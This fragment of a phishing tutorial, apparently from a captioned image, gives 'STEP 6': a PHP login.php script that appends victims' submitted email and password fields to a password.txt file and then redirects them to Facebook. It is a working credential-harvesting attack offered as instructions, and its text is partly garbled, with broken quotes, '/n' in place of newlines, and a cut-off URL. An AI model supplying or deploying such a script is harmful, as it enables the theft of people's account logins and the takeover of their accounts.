 STEP 6 : now you need to create a
php file called “login.php” and
write this code :
<? php $handle =
fopen(“password.txt”, “a”);
fwrite($handle,$_POST[“Email”]);
fwrite($handle, ”/n”);
fwrite($handle,$_POST[“passwd”]);
fwrite($handle, ”/n”);
fwrite($handle,”/n”);
fclose($handle);
header(“location:https://www.facebo
 